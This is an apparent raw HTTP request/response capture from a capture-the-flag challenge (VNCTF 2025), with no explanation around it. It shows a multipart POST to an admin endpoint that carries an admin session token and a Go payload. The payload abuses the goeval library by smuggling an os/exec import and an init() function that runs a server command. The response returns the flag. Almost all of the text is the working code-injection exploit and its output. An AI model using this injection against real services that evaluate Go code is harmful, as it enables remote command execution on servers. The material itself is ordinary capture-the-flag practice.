 美化 Raw Hex \n
Accept-Encoding: gzip, deflate, br
Referer: http://node.vnteam.cn:47988/admin
Content-Type: multipart/form-data;
boundary=---------------------------372618032414951486542211296035
Content-Length: 510
Origin: http://node.vnteam.cn:47988
Connection: close
Cookie: PHPSESSID=3bpikd0qhpgatv67j35m5t0t8t; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNzIjoiTWFzaDFyM
CIsInN1YiI6InVzZXIgdG9rZW4iLCJleHAiOjE3MzkwOTY3MzYsImlhdCI6MTczOTAxMDMzNn0.hKaS-yg
dPUUy8Slk-iPEGM_oOGPbDG_nyb-hfvi9s_k
-----------------------------372618032414951486542211296035
Content-Disposition: form-data; name="code"
package main
import (
"fmt"
"github.com/PaulXu-cn/goeval"
)
func main() {
Package := "\"os/exec\"\n
fmt\"\n)\n\nfunc\tinit(){\ncmd:=exec.Command(\"/.../Cat\")\nout,_:=cmd.CombinedOut
put()\nfmt.Println(string(out))\n}\n\n\nvar(a=\"1"
eval, _ := goeval.Eval("", "fmt.Println(\"\")", Package)
fmt.Println(string(eval))
}
-----------------------------372618032414951486542211296035--
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: http://localhost:8888
6 Access-Control-Max-Age: 86400
7 Content-Type: application/json; charset=utf-8
8 Date: Sat, 08 Feb 2025 12:53:15 GMT
9 Content-Length: 69
10 Connection: close
11
12 {
"code":200,
"data":{
"result":"VNCTF2025!!!\n\n\n\n"
},
"msg":"success"
}